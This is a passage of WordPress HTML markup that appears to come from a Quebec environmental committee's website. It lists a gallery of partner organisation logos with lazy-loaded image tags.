https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5393" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5393" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5393" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5393" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Mauricie-Bois-Francs.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5394" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5394" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5394" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5394" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-trappeurs-Montreal-Laval-Monteregie.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="1600" height="1267" data-id="8066" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201267'%3E%3C/svg%3E" alt="" class="wp-image-8066" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=480%2C380&amp;ssl=1 480w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1027%2C813&amp;ssl=1 1027w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=768%2C608&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1536%2C1216&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=500%2C396&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=800%2C634&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1280%2C1014&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=600%2C475&amp;ssl=1 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1600%2C1267&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1600" height="1267" data-id="8066" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1600%2C1267&#038;ssl=1" alt="" class="wp-image-8066" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=480%2C380&amp;ssl=1 480w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1027%2C813&amp;ssl=1 1027w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=768%2C608&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1536%2C1216&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=500%2C396&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=800%2C634&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=1280%2C1014&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-canard-illimite-canada-png.png?resize=600%2C475&amp;ssl=1 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5396" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=2048%2C2048&amp;ssl=1 2048w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5396" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5396" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Canot-Kayak-Quebec.png?resize=2048%2C2048&amp;ssl=1 2048w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="224" height="243" data-id="5397" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20224%20243'%3E%3C/svg%3E" alt="" class="wp-image-5397" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Drummondville.jpg?resize=224%2C243&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="224" height="243" data-id="5397" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Drummondville.jpg?resize=224%2C243&#038;ssl=1" alt="" class="wp-image-5397"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="800" height="559" data-id="5398" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20559'%3E%3C/svg%3E" alt="" class="wp-image-5398" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=600%2C419&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=507%2C354&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=768%2C537&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=800%2C559&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="800" height="559" data-id="5398" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=800%2C559&#038;ssl=1" alt="" class="wp-image-5398" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=600%2C419&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=507%2C354&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Cegep-de-Trois-Rivieres.jpg?resize=768%2C537&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="90" height="75" data-id="5399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2075'%3E%3C/svg%3E" alt="" class="wp-image-5399" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Centre-de-recherche-sur-les-interactions-bassins-versants-%E2%80%93-Ecosystemes-aquatiques-RIVE.png?resize=90%2C75&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="90" height="75" data-id="5399" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Centre-de-recherche-sur-les-interactions-bassins-versants-%E2%80%93-Ecosystemes-aquatiques-RIVE.png?resize=90%2C75&#038;ssl=1" alt="" class="wp-image-5399"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1440" height="498" data-id="8042" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20498'%3E%3C/svg%3E" alt="" class="wp-image-8042" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1440%2C498&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=507%2C175&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=768%2C266&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1536%2C531&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=500%2C173&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=800%2C277&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1280%2C443&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=600%2C207&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?w=1637&amp;ssl=1 1637w" data-lazy-sizes="(max-width: 1440px) 100vw, 1440px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1440%2C498&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1440" height="498" data-id="8042" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1440%2C498&#038;ssl=1" alt="" class="wp-image-8042" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1440%2C498&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=507%2C175&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=768%2C266&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1536%2C531&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=500%2C173&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=800%2C277&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=1280%2C443&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?resize=600%2C207&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-Master-Covabar-1.png?w=1637&amp;ssl=1 1637w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="204" height="247" data-id="5402" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20204%20247'%3E%3C/svg%3E" alt="" class="wp-image-5402" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Comite-de-zones-dinterventions-prioritaires-ZIP-Les-Deux-Rives.jpg?resize=204%2C247&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="204" height="247" data-id="5402" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Comite-de-zones-dinterventions-prioritaires-ZIP-Les-Deux-Rives.jpg?resize=204%2C247&#038;ssl=1" alt="" class="wp-image-5402"/></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="230" height="79" data-id="8050" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2079'%3E%3C/svg%3E" alt="" class="wp-image-8050" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-centre-de-services-scolaire-de-la-Riveraine.png?resize=230%2C79&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="230" height="79" data-id="8050" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-centre-de-services-scolaire-de-la-Riveraine.png?resize=230%2C79&#038;ssl=1" alt="" class="wp-image-8050"/></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="182" height="80" data-id="8051" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2080'%3E%3C/svg%3E" alt="" class="wp-image-8051" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-centre-de-services-scolaire-de-Sorel-Tracy.png?resize=182%2C80&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="182" height="80" data-id="8051" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-centre-de-services-scolaire-de-Sorel-Tracy.png?resize=182%2C80&#038;ssl=1" alt="" class="wp-image-8051"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5405" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5405" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="180" height="180" data-id="5405" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5405" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-de-gouvernance-de-leau-des-bassins-versants-de-la-riviere-Saint-Francois-COGESAF.gif?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="1920" height="1957" data-id="8056" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201957'%3E%3C/svg%3E" alt="" class="wp-image-8056" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?w=4311&amp;ssl=1 4311w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=373%2C380&amp;ssl=1 373w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=798%2C813&amp;ssl=1 798w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=768%2C783&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1507%2C1536&amp;ssl=1 1507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=2009%2C2048&amp;ssl=1 2009w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=500%2C510&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=800%2C815&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1280%2C1305&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1920%2C1957&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=600%2C612&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?w=3840&amp;ssl=1 3840w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1920%2C1957&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1920" height="1957" data-id="8056" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1920%2C1957&#038;ssl=1" alt="" class="wp-image-8056" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?w=4311&amp;ssl=1 4311w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=373%2C380&amp;ssl=1 373w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=798%2C813&amp;ssl=1 798w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=768%2C783&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1507%2C1536&amp;ssl=1 1507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=2009%2C2048&amp;ssl=1 2009w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=500%2C510&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=800%2C815&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1280%2C1305&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=1920%2C1957&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?resize=600%2C612&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/abenakis-wolinak-Logo-Fond-Pale.png?w=3840&amp;ssl=1 3840w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="409" height="449" data-id="5406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20409%20449'%3E%3C/svg%3E" alt="" class="wp-image-5406" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?w=409&amp;ssl=1 409w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?resize=346%2C380&amp;ssl=1 346w" data-lazy-sizes="(max-width: 409px) 100vw, 409px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?resize=409%2C449&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="409" height="449" data-id="5406" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?resize=409%2C449&#038;ssl=1" alt="" class="wp-image-5406" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?w=409&amp;ssl=1 409w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-de-la-Monteregie.png?resize=346%2C380&amp;ssl=1 346w" sizes="(max-width: 409px) 100vw, 409px" /></noscript></figure>
<figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="112" height="102" data-id="8048" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%20102'%3E%3C/svg%3E" alt="" class="wp-image-8048" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-CREL.png?resize=112%2C102&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="112" height="102" data-id="8048" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-CREL.png?resize=112%2C102&#038;ssl=1" alt="" class="wp-image-8048"/></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="123" height="53" data-id="8049" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20123%2053'%3E%3C/svg%3E" alt="" class="wp-image-8049" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-CRECQ.png?resize=123%2C53&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="123" height="53" data-id="8049" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-CRECQ.png?resize=123%2C53&#038;ssl=1" alt="" class="wp-image-8049"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1200" height="522" data-id="5409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20522'%3E%3C/svg%3E" alt="" class="wp-image-5409" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=600%2C261&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=507%2C221&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=768%2C334&amp;ssl=1 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=1200%2C522&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1200" height="522" data-id="5409" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=1200%2C522&#038;ssl=1" alt="" class="wp-image-5409" 